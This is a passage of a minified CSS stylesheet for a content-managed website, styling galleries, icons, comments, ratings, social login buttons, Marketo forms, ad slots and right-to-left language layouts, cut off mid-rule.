.sf-profile-aside,[lang^=fa] .sf-profile .sf-profile-aside,[lang^=ha] .sf-profile .sf-profile-aside,[lang^=he] .sf-profile .sf-profile-aside,[lang^=ks] .sf-profile .sf-profile-aside,[lang^=ku] .sf-profile .sf-profile-aside,[lang^=ps] .sf-profile .sf-profile-aside,[lang^=tzm-arab] .sf-profile .sf-profile-aside,[lang^=ur] .sf-profile .sf-profile-aside,[lang^=uz-arab] .sf-profile .sf-profile-aside,[lang^=yi] .sf-profile .sf-profile-aside{padding-left:1.5rem}.sf-Gallery-next,.sf-Gallery-prev{padding-right:2rem}.sf-Gallery-next,.sf-Gallery-prev{padding-left:2rem}.sf-icon-txt{display:inline-block;position:relative;line-height:normal}.sf-icon-txt [class^=sf-icon-txt-]{position:absolute;height:auto;font-size:.5em;font-style:normal;font-weight:700;text-transform:uppercase;color:#fff;background-color:#333;line-height:normal}.sf-icon-txt .sf-icon-txt-xlsx{background-color:#38ab63}.sf-icon-txt .sf-icon-txt-doc,.sf-icon-txt .sf-icon-txt-docx{background-color:#1a8cff}.sf-icon-txt .sf-icon-txt-ppt,.sf-icon-txt .sf-icon-txt-pptx{background-color:#ed8527}.sf-icon-txt .sf-icon-txt-pdf{background-color:#ff4848}.sf-icon-txt .sf-icon-txt-zip{background-color:#596c9b}.sf-icon-xxs{height:14px;width:14px}.sf-icon-xs{height:16px;width:16px}.sf-icon-txt-sm{padding:.1em .2em;top:31%;right:-10%}.sf-icon-sm{height:24px;width:24px}.sf-icon-txt-md{padding:.2em .4em;top:47%;right:0}.sf-icon-lg{height:40px;width:40px}.sf-icon-file{fill:#ccc}.sf-icon-feed{fill:#eb742f}.sf-icon-comment{fill:#63b5f0}.sf-icon-tumblr{fill:#426d9b}.sf-icon-myspace{fill:#008dde}.sf-icon-facebook{fill:#5d82d1}.sf-icon-twitter{fill:#38bcf5}.sf-icon-blogger{fill:#ff9233}.sf-icon-delicious{fill:#377bda}.sf-icon-stumble-upon{fill:#ff5c30}.sf-icon-reddit{fill:#9bbad9}.sf-icon-mailto{fill:#596c9b}.sf-icon-digg{fill:#596c9b}.sf-icon-google{fill:#347df4}.sf-loading:after,.sf-loading:before,.sf-loading>span{background-color:#9cc5f7;height:30px;width:6px;display:inline-block;-webkit-animation:stretchdelay 1.1s infinite ease-in-out;animation:stretchdelay 1.1s infinite ease-in-out}.sf-loading{height:30px;width:6px;position:relative;margin:-5px 0 0 12px}.sf-loading:after,.sf-loading:before{content:" ";position:absolute;top:0}.sf-loading:before{-webkit-animation-delay:-1.2s;animation-delay:-1.2s;left:-10px}.sf-loading:after{-webkit-animation-delay:-1s;animation-delay:-1s;right:-10px}.sf-loading-wrapper{position:absolute;z-index:902;background:rgba(0,0,0,.5);top:0;left:0;right:0;bottom:0}.sf-loading-wrapper .sf-loading{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px}@-webkit-keyframes stretchdelay{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1);background-color:#105ab5}}@keyframes stretchdelay{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1);background-color:#105ab5}}.sf-media .sf-img-thmb a{display:block;width:120px;height:90px;overflow:hidden}.sf-media .sf-video-thmb{position:relative;width:120px;height:90px;background-color:#000}.sf-media .sf-video-thmb a{display:block;margin-top:-35px;position:absolute;top:50%;height:70px;overflow:hidden}.sf-media .sf-video-thmb a .sf-icon-play{margin-left:-15px;margin-top:-15px;position:absolute;left:50%;top:50%;width:30px;height:30px;border-radius:50%;background-color:#000;opacity:.8}.sf-media .sf-video-thmb a .sf-icon-play:hover{background-color:#333}.sf-media .sf-video-thmb a .sf-icon-play:before{display:block;position:absolute;left:12px;top:9px;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:8px solid #fff;content:""}.sf-Gallery-thumbs-container{overflow:hidden}.sf-Gallery-thumbs a{display:inline-block;border:5px solid transparent;line-height:120px;overflow:hidden;cursor:pointer}.sf-Gallery-thumbs a.is-selected{border-color:#428bca}.sf-Gallery-thumbs a>img{vertical-align:middle}.sf-Gallery-image{position:relative;height:600px;text-align:center;background:#e4e4e4;border:1px solid #e4e4e4;line-height:600px}.sf-Gallery-image>img{max-height:100%;width:auto;display:inline-block}.sf-Gallery-next,.sf-Gallery-prev{cursor:pointer;position:absolute;height:600px;width:50%;left:0;top:0;text-align:left;font-family:Verdana;color:#000;font-size:40px;line-height:600px;text-shadow:0 0 3px #fff;opacity:0;transition:opacity .2s ease;background:rgba(0,0,0,.1);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sf-Gallery-next:focus,.sf-Gallery-next:hover,.sf-Gallery-prev:focus,.sf-Gallery-prev:hover{opacity:1;color:#000}.sf-Gallery-prev{background:linear-gradient(to right,rgba(0,0,0,.1) 0,rgba(0,0,0,0) 100%)}.sf-Gallery-next{background:linear-gradient(to right,rgba(0,0,0,0) 0,rgba(0,0,0,.1) 100%);left:auto;right:0;text-align:right}.sf-Gallery-prev--simple{float:left}.sf-Gallery-next--simple{float:right}.sf-Gallery-thumbs.sf-Gallery-thumbs--video>.sf-Gallery-thumb{display:inline-block;width:160px;height:170px;border:5px solid transparent;cursor:pointer}.sf-Gallery-thumbs.sf-Gallery-thumbs--video a{display:block;border:1px;width:160px;height:130px;overflow:hidden;cursor:pointer}.sf-Gallery-thumbs.sf-Gallery-thumbs--video h3{font-size:16px;font-weight:700;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.sf-Gallery-thumbs .sf-Gallery-thumb{float:left}[lang^=ar] .sf-Gallery-thumb,[lang^=dv] .sf-Gallery-thumb,[lang^=fa] .sf-Gallery-thumb,[lang^=ha] .sf-Gallery-thumb,[lang^=he] .sf-Gallery-thumb,[lang^=ks] .sf-Gallery-thumb,[lang^=ku] .sf-Gallery-thumb,[lang^=ps] .sf-Gallery-thumb,[lang^=tzm-arab] .sf-Gallery-thumb,[lang^=ur] .sf-Gallery-thumb,[lang^=uz-arab] .sf-Gallery-thumb,[lang^=yi] .sf-Gallery-thumb{float:right}[lang^=ar] .sf-Gallery-prev--simple,[lang^=dv] .sf-Gallery-prev--simple,[lang^=fa] .sf-Gallery-prev--simple,[lang^=ha] .sf-Gallery-prev--simple,[lang^=he] .sf-Gallery-prev--simple,[lang^=ks] .sf-Gallery-prev--simple,[lang^=ku] .sf-Gallery-prev--simple,[lang^=ps] .sf-Gallery-prev--simple,[lang^=tzm-arab] .sf-Gallery-prev--simple,[lang^=ur] .sf-Gallery-prev--simple,[lang^=uz-arab] .sf-Gallery-prev--simple,[lang^=yi] .sf-Gallery-prev--simple{float:right}[lang^=ar] .sf-Gallery-next--simple,[lang^=dv] .sf-Gallery-next--simple,[lang^=fa] .sf-Gallery-next--simple,[lang^=ha] .sf-Gallery-next--simple,[lang^=he] .sf-Gallery-next--simple,[lang^=ks] .sf-Gallery-next--simple,[lang^=ku] .sf-Gallery-next--simple,[lang^=ps] .sf-Gallery-next--simple,[lang^=tzm-arab] .sf-Gallery-next--simple,[lang^=ur] .sf-Gallery-next--simple,[lang^=uz-arab] .sf-Gallery-next--simple,[lang^=yi] .sf-Gallery-next--simple{float:left}[lang^=ar] .mfp-counter,[lang^=dv] .mfp-counter,[lang^=fa] .mfp-counter,[lang^=ha] .mfp-counter,[lang^=he] .mfp-counter,[lang^=ks] .mfp-counter,[lang^=ku] .mfp-counter,[lang^=ps] .mfp-counter,[lang^=tzm-arab] .mfp-counter,[lang^=ur] .mfp-counter,[lang^=uz-arab] .mfp-counter,[lang^=yi] .mfp-counter{right:auto;left:0}.right-caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid}.dropdown-submenu{position:relative}.dropdown-submenu .nav-link{white-space:nowrap}.dropdown-submenu .dropdown-item:focus+.dropdown-menu,.dropdown-submenu .nav-link:focus+.dropdown-menu,.dropdown-submenu:hover>.dropdown-menu{left:100%;top:0;display:block}.dropdown.show .nav-link,.dropdown.show .nav-link:hover{color:rgba(0,0,0,.9)}@media (max-width:767px){.navbar-collapse .dropdown-menu{background-color:transparent;border:0}.navbar-collapse .dropdown-submenu .dropdown-menu{padding-left:20px;display:block}.navbar-collapse .right-caret{display:none}}[lang^=ar] .navbar-header,[lang^=dv] .navbar-header,[lang^=fa] .navbar-header,[lang^=ha] .navbar-header,[lang^=he] .navbar-header,[lang^=ks] .navbar-header,[lang^=ku] .navbar-header,[lang^=ps] .navbar-header,[lang^=tzm-arab] .navbar-header,[lang^=ur] .navbar-header,[lang^=uz-arab] .navbar-header,[lang^=yi] .navbar-header{float:right}[lang^=ar] .navbar-nav,[lang^=dv] .navbar-nav,[lang^=fa] .navbar-nav,[lang^=ha] .navbar-nav,[lang^=he] .navbar-nav,[lang^=ks] .navbar-nav,[lang^=ku] .navbar-nav,[lang^=ps] .navbar-nav,[lang^=tzm-arab] .navbar-nav,[lang^=ur] .navbar-nav,[lang^=uz-arab] .navbar-nav,[lang^=yi] .navbar-nav{float:right}[lang^=ar] .navbar-nav>li,[lang^=dv] .navbar-nav>li,[lang^=fa] .navbar-nav>li,[lang^=ha] .navbar-nav>li,[lang^=he] .navbar-nav>li,[lang^=ks] .navbar-nav>li,[lang^=ku] .navbar-nav>li,[lang^=ps] .navbar-nav>li,[lang^=tzm-arab] .navbar-nav>li,[lang^=ur] .navbar-nav>li,[lang^=uz-arab] .navbar-nav>li,[lang^=yi] .navbar-nav>li{float:right}[lang^=ar] .dropdown-menu,[lang^=dv] .dropdown-menu,[lang^=fa] .dropdown-menu,[lang^=ha] .dropdown-menu,[lang^=he] .dropdown-menu,[lang^=ks] .dropdown-menu,[lang^=ku] .dropdown-menu,[lang^=ps] .dropdown-menu,[lang^=tzm-arab] .dropdown-menu,[lang^=ur] .dropdown-menu,[lang^=uz-arab] .dropdown-menu,[lang^=yi] .dropdown-menu{left:auto;right:0}[lang^=ar] .dropdown-submenu:hover>.dropdown-menu,[lang^=dv] .dropdown-submenu:hover>.dropdown-menu,[lang^=fa] .dropdown-submenu:hover>.dropdown-menu,[lang^=ha] .dropdown-submenu:hover>.dropdown-menu,[lang^=he] .dropdown-submenu:hover>.dropdown-menu,[lang^=ks] .dropdown-submenu:hover>.dropdown-menu,[lang^=ku] .dropdown-submenu:hover>.dropdown-menu,[lang^=ps] .dropdown-submenu:hover>.dropdown-menu,[lang^=tzm-arab] .dropdown-submenu:hover>.dropdown-menu,[lang^=ur] .dropdown-submenu:hover>.dropdown-menu,[lang^=uz-arab] .dropdown-submenu:hover>.dropdown-menu,[lang^=yi] .dropdown-submenu:hover>.dropdown-menu{left:0;right:100%}[lang^=ar] .right-caret,[lang^=dv] .right-caret,[lang^=fa] .right-caret,[lang^=ha] .right-caret,[lang^=he] .right-caret,[lang^=ks] .right-caret,[lang^=ku] .right-caret,[lang^=ps] .right-caret,[lang^=tzm-arab] .right-caret,[lang^=ur] .right-caret,[lang^=uz-arab] .right-caret,[lang^=yi] .right-caret{border-left:0;border-right:4px solid}[lang^=ar] .nav-tabs>li,[lang^=dv] .nav-tabs>li,[lang^=fa] .nav-tabs>li,[lang^=ha] .nav-tabs>li,[lang^=he] .nav-tabs>li,[lang^=ks] .nav-tabs>li,[lang^=ku] .nav-tabs>li,[lang^=ps] .nav-tabs>li,[lang^=tzm-arab] .nav-tabs>li,[lang^=ur] .nav-tabs>li,[lang^=uz-arab] .nav-tabs>li,[lang^=yi] .nav-tabs>li{float:right}[lang^=ar] .nav-stacked>li,[lang^=dv] .nav-stacked>li,[lang^=fa] .nav-stacked>li,[lang^=ha] .nav-stacked>li,[lang^=he] .nav-stacked>li,[lang^=ks] .nav-stacked>li,[lang^=ku] .nav-stacked>li,[lang^=ps] .nav-stacked>li,[lang^=tzm-arab] .nav-stacked>li,[lang^=ur] .nav-stacked>li,[lang^=uz-arab] .nav-stacked>li,[lang^=yi] .nav-stacked>li{float:none}.nav-sitemap{display:table;width:100%;overflow:hidden}.nav-sitemap li{list-style-type:none}.nav-sitemap>li{display:table-cell;border-left:1px solid #ccc}.nav-sitemap>li:first-child{border-left-width:0}@media only screen and (max-width:480px){.nav-sitemap{display:block}.nav-sitemap>li{display:block;border-left-width:0}.nav-sitemap>li:first-child{border-top-width:0}}@media only screen and (min-width:480px) and (max-width:768px){.nav-sitemap{display:block}.nav-sitemap>li{margin-left:1%;margin-right:1%;float:left;width:48%;border-left-width:0}.nav-sitemap>li:nth-child(odd){clear:both}}[lang^=ar] .nav-pills>li,[lang^=dv] .nav-pills>li,[lang^=fa] .nav-pills>li,[lang^=ha] .nav-pills>li,[lang^=he] .nav-pills>li,[lang^=ks] .nav-pills>li,[lang^=ku] .nav-pills>li,[lang^=ps] .nav-pills>li,[lang^=tzm-arab] .nav-pills>li,[lang^=ur] .nav-pills>li,[lang^=uz-arab] .nav-pills>li,[lang^=yi] .nav-pills>li{float:right}.nav-stacked{flex-direction:column}[lang^=ar] .nav-stacked>li,[lang^=dv] .nav-stacked>li,[lang^=fa] .nav-stacked>li,[lang^=ha] .nav-stacked>li,[lang^=he] .nav-stacked>li,[lang^=ks] .nav-stacked>li,[lang^=ku] .nav-stacked>li,[lang^=ps] .nav-stacked>li,[lang^=tzm-arab] .nav-stacked>li,[lang^=ur] .nav-stacked>li,[lang^=uz-arab] .nav-stacked>li,[lang^=yi] .nav-stacked>li{float:none}ul.sf-autocomplete{position:absolute;background:#fff;border:1px solid #ccc;list-style:none}ul.sf-autocomplete .ui-menu-item-wrapper{padding:3px;color:#000}ul.sf-autocomplete .ui-menu-item-wrapper.ui-state-active{background-color:#eee}ul.sf-autocomplete .ui-menu-item-wrapper:hover{cursor:pointer}.ui-helper-hidden-accessible{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sf-facets-filter-label{background-color:rgba(108,117,125,.1)!important}.sf-facets-remove-filter{right:0}[lang^=ar] .form-check,[lang^=dv] .form-check,[lang^=fa] .form-check,[lang^=ha] .form-check,[lang^=he] .form-check,[lang^=ks] .form-check,[lang^=ku] .form-check,[lang^=ps] .form-check,[lang^=tzm-arab] .form-check,[lang^=ur] .form-check,[lang^=uz-arab] .form-check,[lang^=yi] .form-check{padding-right:1.25rem;padding-left:0}[lang^=ar] .form-check-input,[lang^=dv] .form-check-input,[lang^=fa] .form-check-input,[lang^=ha] .form-check-input,[lang^=he] .form-check-input,[lang^=ks] .form-check-input,[lang^=ku] .form-check-input,[lang^=ps] .form-check-input,[lang^=tzm-arab] .form-check-input,[lang^=ur] .form-check-input,[lang^=uz-arab] .form-check-input,[lang^=yi] .form-check-input{margin-right:-1.25rem;margin-left:0}.sf-profile .sf-profile-avatar{display:inline-block;margin-bottom:10px;position:relative}.sf-profile .sf-profile-avatar .sf-remove{position:absolute;top:5px;right:5px;outline:0}.sf-profile textarea{min-height:100px}.sf-profile .media-object img{max-width:none}.sf-list--expandable a[data-sf-role=toggleLink] svg{fill:#999;height:1em;width:1em}.sf-list--expandable .sf-list-expand{float:right}[lang^=ar] .sf-list-item,[lang^=dv] .sf-list-item,[lang^=fa] .sf-list-item,[lang^=ha] .sf-list-item,[lang^=he] .sf-list-item,[lang^=ks] .sf-list-item,[lang^=ku] .sf-list-item,[lang^=ps] .sf-list-item,[lang^=tzm-arab] .sf-list-item,[lang^=ur] .sf-list-item,[lang^=uz-arab] .sf-list-item,[lang^=yi] .sf-list-item{float:right}[lang^=ar] .sf-list-expand,[lang^=dv] .sf-list-expand,[lang^=fa] .sf-list-expand,[lang^=ha] .sf-list-expand,[lang^=he] .sf-list-expand,[lang^=ks] .sf-list-expand,[lang^=ku] .sf-list-expand,[lang^=ps] .sf-list-expand,[lang^=tzm-arab] .sf-list-expand,[lang^=ur] .sf-list-expand,[lang^=uz-arab] .sf-list-expand,[lang^=yi] .sf-list-expand{float:left}[lang^=ar] .sf-list--expandable .glyphicon-chevron-right:before,[lang^=dv] .sf-list--expandable .glyphicon-chevron-right:before,[lang^=fa] .sf-list--expandable .glyphicon-chevron-right:before,[lang^=ha] .sf-list--expandable .glyphicon-chevron-right:before,[lang^=he] .sf-list--expandable .glyphicon-chevron-right:before,[lang^=ks] .sf-list--expandable .glyphicon-chevron-right:before,[lang^=ku] .sf-list--expandable .glyphicon-chevron-right:before,[lang^=ps] .sf-list--expandable .glyphicon-chevron-right:before,[lang^=tzm-arab] .sf-list--expandable .glyphicon-chevron-right:before,[lang^=ur] .sf-list--expandable .glyphicon-chevron-right:before,[lang^=uz-arab] .sf-list--expandable .glyphicon-chevron-right:before,[lang^=yi] .sf-list--expandable .glyphicon-chevron-right:before{content:"\e079"}.sf-lang-selector a{display:block;font-size:1rem;border-radius:8px}.sf-lang-selector a.selected{background-color:#f2f2f2;color:#333}.sf-lang-selector label select{display:block;font-weight:400}.sf-Comments [class^=sf-icon]{display:inline-block}.sf-Comment-count{display:inline-block}.sf-Comment-count [class^=sf-icon]{display:inline-block;vertical-align:middle}.sf-Comment-count--block .sf-Comment-count{display:block}[data-sf-role=captcha-container],[data-sf-role=comments-load-more-button],[data-sf-role=comments-new-form-button],[data-sf-role=comments-new-logged-out-view],[data-sf-role=comments-new-message-error],[data-sf-role=comments-new-name-error],[data-sf-role=comments-new-pending-approval-message],[data-sf-role=comments-new-requires-authentication],[data-sf-role=comments-sort-new-button],[data-sf-role=comments-sort-old-button],[data-sf-role=error-message],[data-sf-role=list-loading-indicator],[data-sf-role=list-rating-wrapper],[data-sf-role=review-new-form-replacement],[data-sf-role=single-comment-template]{display:none}.sf-Comments-header h3{display:inline-block;margin-top:0}.sf-Comments-header .selected{color:#333}.sf-Comments-list .sf-Comments-list-author{border-right:1px solid #777}.sf-Comments-form textarea{min-height:90px}.sf-Comments-filter{float:right}.sf-Review-count{display:inline-block}.sf-Review-count--block .sf-Review-count{display:block}.sf-Comment-count--block .sf-Comment-count,.sf-Comment-count--block .sf-Review-count{display:block}[lang^=ar] .sf-Comments-filter,[lang^=dv] .sf-Comments-filter,[lang^=fa] .sf-Comments-filter,[lang^=ha] .sf-Comments-filter,[lang^=he] .sf-Comments-filter,[lang^=ks] .sf-Comments-filter,[lang^=ku] .sf-Comments-filter,[lang^=ps] .sf-Comments-filter,[lang^=tzm-arab] .sf-Comments-filter,[lang^=ur] .sf-Comments-filter,[lang^=uz-arab] .sf-Comments-filter,[lang^=yi] .sf-Comments-filter{float:left}.sf-Ratings{position:relative}.sf-Ratings .sf-Ratings-stars{display:inline-block;vertical-align:middle}.sf-Ratings .sf-Ratings-stars span{font-size:24px;color:#ccc}.sf-Ratings .sf-Ratings-stars label{z-index:2;cursor:pointer}.sf-Ratings .sf-Ratings-stars input{-webkit-appearance:none;-moz-appearance:none;appearance:none;height:1px;opacity:.0001;position:absolute;top:auto;width:1px;z-index:1}.sf-Ratings .sf-Ratings-stars .hover span{color:#999}.sf-Ratings .sf-Ratings-stars .on span{color:#006cd8}.sf-Ratings .sf-Ratings-stars.sf-Ratings-stars--ronly span{cursor:default}.sf-Ratings .sf-Ratings-stars.sf-Ratings-stars--ronly span.on{color:#fc0}.sf-Ratings .sf-Ratings-average,.sf-Ratings .sf-Ratings-count{font-size:16px;vertical-align:middle}.sf-Ratings .sf-Ratings-count span{vertical-align:middle}.sf-site-selector a,.sf-site-selector span,.sf-site-selector strong{display:inline-block;font-size:1rem;border-radius:8px}.sf-site-selector a.selected,.sf-site-selector span.selected,.sf-site-selector strong.selected{background-color:#f2f2f2;color:#333}.sf-Code pre{color:#e83e8c}.sf-Tags-size1{font-size:11px}.sf-Tags-size2{font-size:13px}.sf-Tags-size3{font-size:18px}.sf-Tags-size4{font-size:24px}.sf-Tags-size5{font-size:30px}.sf-Tags-size6{font-size:36px}[lang^=ar] .checkbox input[type=checkbox],[lang^=dv] .checkbox input[type=checkbox],[lang^=fa] .checkbox input[type=checkbox],[lang^=ha] .checkbox input[type=checkbox],[lang^=he] .checkbox input[type=checkbox],[lang^=ks] .checkbox input[type=checkbox],[lang^=ku] .checkbox input[type=checkbox],[lang^=ps] .checkbox input[type=checkbox],[lang^=tzm-arab] .checkbox input[type=checkbox],[lang^=ur] .checkbox input[type=checkbox],[lang^=uz-arab] .checkbox input[type=checkbox],[lang^=yi] .checkbox input[type=checkbox]{margin-right:-20px}[lang^=ar] .radio input[type=radio],[lang^=dv] .radio input[type=radio],[lang^=fa] .radio input[type=radio],[lang^=ha] .radio input[type=radio],[lang^=he] .radio input[type=radio],[lang^=ks] .radio input[type=radio],[lang^=ku] .radio input[type=radio],[lang^=ps] .radio input[type=radio],[lang^=tzm-arab] .radio input[type=radio],[lang^=ur] .radio input[type=radio],[lang^=uz-arab] .radio input[type=radio],[lang^=yi] .radio input[type=radio]{margin-right:-20px}.sf-FileField .sf-icon-remove{display:inline-block;cursor:pointer;fill:#ccc}input[type=file].sf-FileField-input{display:inline-block}.sf-FormNav li.active{font-weight:700}.sf-FormNav-page{width:28px;height:28px;font-size:18px;font-weight:700;color:#999;border:1px solid #999;border-radius:50%}.active .sf-FormNav-page{color:#333;border-color:#333}.past .sf-FormNav-page:after{content:"✓"}.past .sf-FormNav-page-number{display:none}.sf-Progress-page-title,.sf-Progress-percent{font-size:1rem}.sf-Progress-percent{font-weight:700}.sf-Progress-page-title{display:inline-block}.sf-Progress-page-title li{display:none}.sf-Progress-page-title li.active{display:inline-block}div.k-event{border-radius:0}div.k-scheduler-header-wrap{text-align:left}div.k-scheduler-toolbar{line-height:32px}div.k-scheduler-toolbar .k-button-icon{height:32px}table.k-scheduler-monthview .k-scheduler-table td{height:90px}.sf-event-item{margin:0;min-height:100%;white-space:nowrap}.sf-event-link,.sf-event-title{display:inline-block}.sf-event-link{max-width:100%;overflow:hidden;text-overflow:ellipsis;vertical-align:top}.sf-event-type{display:inline-block;width:15px;height:15px;border-radius:50%;vertical-align:middle}.sf-event-type.sf-event-type--all{background-color:#fff;border:1px solid #999}.sf-event-addToList{display:inline-block}.sf-calendarList-title{font-weight:700}.sf-calendarList-item{padding:5px 10px;border-radius:5px;cursor:pointer}.sf-calendarList-item.active{background:#f2f2f2}.k-scheduler-agendaview .sf-event-item{display:inline-block}.k-scheduler-agendaview .sf-event-type{display:none}.-sf-google-button{color:#d54f50;border-color:#d54f50}.-sf-google-button:hover{color:#fff;background-color:#d54f50;border-color:transparent}.-sf-facebook-button{color:#3e86b4;border-color:#3e86b4}.-sf-facebook-button:hover{color:#fff;background-color:#3e86b4;border-color:transparent}.-sf-github-button{color:#333;border-color:#333}.-sf-github-button:hover{color:#fff;background-color:#333;border-color:transparent}.-sf-yahoo-button{color:#410093;border-color:#410093}.-sf-yahoo-button:hover{color:#fff;background-color:#410093;border-color:transparent}.-sf-microsoft-button{color:#00a1f1;border-color:#00a1f1}.-sf-microsoft-button:hover{color:#fff;background-color:#00a1f1;border-color:transparent}.-sf-adfs-button{color:#00a1f1;border-color:#00a1f1}.-sf-adfs-button:hover{color:#fff;background-color:#00a1f1;border-color:transparent}.-sf-windows-button{color:#00bcf2;border-color:#00bcf2}.-sf-windows-button:hover{color:#fff;background-color:#00bcf2;border-color:transparent}.-sf-twitter-button{color:#1da1f2;border-color:#1da1f2}.-sf-twitter-button:hover{color:#fff;background-color:#1da1f2;border-color:transparent}.sf-registration-link{clear:both}[lang^=ar] .pagination,[lang^=dv] .pagination,[lang^=fa] .pagination,[lang^=ha] .pagination,[lang^=he] .pagination,[lang^=ks] .pagination,[lang^=ku] .pagination,[lang^=ps] .pagination,[lang^=tzm-arab] .pagination,[lang^=ur] .pagination,[lang^=uz-arab] .pagination,[lang^=yi] .pagination{padding-right:0}[lang^=ar] .page-item:first-child .page-link,[lang^=dv] .page-item:first-child .page-link,[lang^=fa] .page-item:first-child .page-link,[lang^=ha] .page-item:first-child .page-link,[lang^=he] .page-item:first-child .page-link,[lang^=ks] .page-item:first-child .page-link,[lang^=ku] .page-item:first-child .page-link,[lang^=ps] .page-item:first-child .page-link,[lang^=tzm-arab] .page-item:first-child .page-link,[lang^=ur] .page-item:first-child .page-link,[lang^=uz-arab] .page-item:first-child .page-link,[lang^=yi] .page-item:first-child .page-link{margin-left:-1px;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}[lang^=ar] .page-item:last-child .page-link,[lang^=dv] .page-item:last-child .page-link,[lang^=fa] .page-item:last-child .page-link,[lang^=ha] .page-item:last-child .page-link,[lang^=he] .page-item:last-child .page-link,[lang^=ks] .page-item:last-child .page-link,[lang^=ku] .page-item:last-child .page-link,[lang^=ps] .page-item:last-child .page-link,[lang^=tzm-arab] .page-item:last-child .page-link,[lang^=ur] .page-item:last-child .page-link,[lang^=uz-arab] .page-item:last-child .page-link,[lang^=yi] .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.mktoErrorArrow,.mktoErrorMsg{border-color:#284a7b;background-color:#284a7b;color:#fff}.mktoForm{width:100%!important}@media screen and (min-width:720px){.mktoForm.w-25{width:25%!important}.mktoForm.w-50{width:50%!important}.mktoForm.w-75{width:75%!important}.mktoForm.left{margin-left:0}.mktoForm.right{margin-right:0}}.mktoForm.hidden{visibility:hidden;display:block!important}.mktoFormCol{padding-left:15px;padding-right:15px}.mktoField{display:block;width:100%!important;height:calc(1.6em + 1.625rem);padding:.75rem 1rem;font-size:1rem;font-weight:400;line-height:1.6;color:#21325b;background-color:#fff;background-clip:padding-box;border:.0625rem solid #e7eaf3;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.mktoFieldWrap.control-inline{display:flex}.mktoField[type=radio]{height:auto;margin-right:8px;margin-left:30px;display:inline-block;width:auto!important}@media screen and (max-width:768px){.mktoField[type=radio]{margin-left:0;float:left;clear:both;margin-top:4px}.mktoField[type=radio]+label{float:left}}.mktoField[type=radio]:first-of-type{margin-left:0}.mktoLogicalField input{height:auto;vertical-align:inherit}.mktoRequiredField .mktoAsterix{display:block}.mktoLabel{padding-right:1rem;width:100%!important}.mktoAsterix{float:left;margin-right:.25em;display:none}.mktoError{position:absolute;z-index:10;color:#284a7b}.mktoErrorArrow{border-width:1px;border-style:solid;border-right:none;border-bottom:none;display:inline-block;height:16px;transform:rotate(45deg);width:16px;margin-top:5px}.mktoErrorArrowWrap{width:16px;height:8px;overflow:hidden;position:absolute;top:0;left:5px}.mktoErrorMsg{display:block;margin-top:7px;padding:15px}.mktoButton{background-color:#03abba;color:#fff;padding:.5rem;text-transform:uppercase;font:600 1rem/1 "Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";border:none}.mktoButton:focus,.mktoButton:hover{background-color:#f54927;transition:all .15s ease-in-out 0s}@media screen and (min-width:768px){.paywall-pre .mktoFormRow{width:50%;display:inline-block;margin-left:0;margin-right:0}.paywall-pre .mktoFormRow:nth-of-type(7){width:100%}.paywall-pre .mktoFormRow:nth-of-type(10),.paywall-pre .mktoFormRow:nth-of-type(11),.paywall-pre .mktoFormRow:nth-of-type(12),.paywall-pre .mktoFormRow:nth-of-type(13),.paywall-pre .mktoFormRow:nth-of-type(8),.paywall-pre .mktoFormRow:nth-of-type(9){display:none}}.paywall-form{background:#ddd;padding:20px;margin-top:10px}.paywall-form .mktoCaptchaDisclaimer{font-weight:400;font-size:.9rem;margin-bottom:10px}.paywall-form .mktoButton{padding:1rem}.isg-mk-getupdates .isg-mk-getupdatesconfirm{color:#008eee}.isg-mk-getupdates #Email{background:#494c50;font-size:.88rem;line-height:19px;padding:16px 22px 15px;height:50px;color:#1a1b1d;border-color:#494c50}.isg-mk-getupdates #Email:focus,.isg-mk-getupdates #Email:hover{background:#fff;border:#fff}.ad.ad-billboard{width:970px;height:250px}.ad.ad-pushdown{width:970px;height:90px}.ad.ad-skyscraper{width:160px;height:600px}.ad.ad-skyscraper{width:160px;height:600px}.ad.ad-rectangle{width:180px;height:150px}.ad.ad-rectangle-wide{width:300px;height:250px}.ad-rail{position:relative;width:160px;max-width:160px}.ad-rail.ad-rail-wide{width:300px;max-width:300px}.ad-disclaimer{text-transform:uppercase;font-size:smaller}.btn-large{padding:1.1em 2em}.btn-small{padding:.2rem 1rem;font-size:.875rem}.btn-teal{color:#010809}.btn-transparent{background-image:url(../svg/components/btn-arrow.svg);background-position:left -5px center;background-color:rgba(129,206,228,.2);background-repeat:no-repeat;color:#fff;font-weight:200;border-radius:5px;width:100%;margin:10px 0;text-align:left;padding-left:50px}.btn-transparent:hover{background-color:rgba(129,206,228,.3);box-shadow:0 0 15px rgba(255,255,255,.3);color:#fff}.number-btn-list{list-style:none;counter-reset:li}.number-btn-list li{min-height:125px;position:relative}.number-btn-list li .btn:before{counter-increment:li;content:counter(li,decimal);height:80px;width:80px;position:absolute;left:-40px;top:calc(50% - 60px);background-color:#03abba;color:#001638;font-size:36px;display:flex;justify-content:center;align-items:center;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.number-btn-list .number-btn{background-color:rgba(129,206,228,.3);color:#000;font-weight:200;border-radius:5px;width:100%;margin:10px 0;text-align:left;padding-left:50px;font-weight:600;font-size:20px}.number-btn-list .number-btn:hover{background-color:rgba(129,206,228,.5);color:#000}.share-popup{position:absolute;left:110px;border:1px solid #f2f4f7;padding:.25rem;border-radius:.5rem;background-color:#fff;margin-top:.125rem}@media screen and (min-width:767px){.article-toc{position:-webkit-sticky;position:sticky;top:80px}.mobile-sticky:has(.toc-heading){position:relative;width:100%;padding-right:15px;padding-left:15px;flex:0 0 